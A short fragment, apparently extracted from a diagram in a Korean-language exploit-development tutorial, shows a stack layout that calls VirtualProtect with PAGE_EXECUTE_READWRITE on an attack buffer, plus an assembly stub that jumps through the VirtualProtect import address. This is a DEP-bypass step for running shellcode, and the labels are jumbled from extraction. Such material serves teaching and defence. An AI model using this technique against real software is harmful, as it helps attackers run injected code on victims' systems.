 JMP EAX
*VirtualProtect
Shellcode
Address
Shellcode Address
Address
00020000
Size = 20000
00000040
NewProtect = PAGE_EXECUTE_READWRITE
Attack's Buffer Address
pOldProtect
Shellcode
90 NOP
58 POP EAX
//EAX = VirtualProtect
8B00 MOV EAX,DWORD PTR DS:[EAX]
//VirtualProtect import 테이블 주소 가져옴.
55 PUSH EBP
8BEC MOV EBP,ESP
8D40 05 LEA EAX,DWORD PTR DS:[EAX+5]
FFE0 JMP EAX